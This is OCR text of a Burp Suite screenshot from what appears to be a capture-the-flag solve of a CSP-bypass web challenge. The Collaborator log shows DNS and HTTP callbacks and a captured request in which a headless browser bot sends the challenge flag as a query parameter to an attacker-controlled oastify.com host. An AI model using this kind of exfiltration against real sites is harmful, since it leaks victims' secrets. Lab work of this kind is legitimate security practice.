 Challenges
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2022.12.7 - Temporary Project - licensed to AMGEN [2 user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys
Settings
1 × +
R
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
9 2023-Feb-05 20:33:48.199 UTC DNS 4ejd57f1f3y7yjxka94hhqhx6ocf05ou 213.13.28.86
10 2023-Feb-05 20:33:48.198 UTC DNS 4ejd57f1f3y7yjxka94hhqhx6ocf05ou 213.13.28.72
11 2023-Feb-05 20:33:48.698 UTC HTTP 4ejd57f1f3y7yjxka94hhqhx6ocf05ou 85.244.211.240
12 2023-Feb-05 20:36:01.399 UTC DNS 4ejd57f1f3y7yjxka94hhqhx6ocf05ou 74.125.184.3
13 2023-Feb-05 20:36:01.811 UTC HTTP 4ejd57f1f3y7yjxka94hhqhx6ocf05ou 34.23.93.98
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
\n
1 GET /?flag=dice{h0pe_that_d1dnt_take_too_l0ng} HTTP/1.1
2 Host: 4ejd57f1f3y7yjxka94hhqhx6ocf05ou.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/109.0.5412.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Referer: https://recursive-csp.mc.ax/
11 Accept-Encoding: gzip, deflate, br
12
13
Inspector
Selection 40 (0x28)
Selected text
flag=dice{h0pe_that_d1dnt_ta
ke_too_l0ng}
Request Attributes 2
Request Query Parameters 1
R
Search...
0 highlights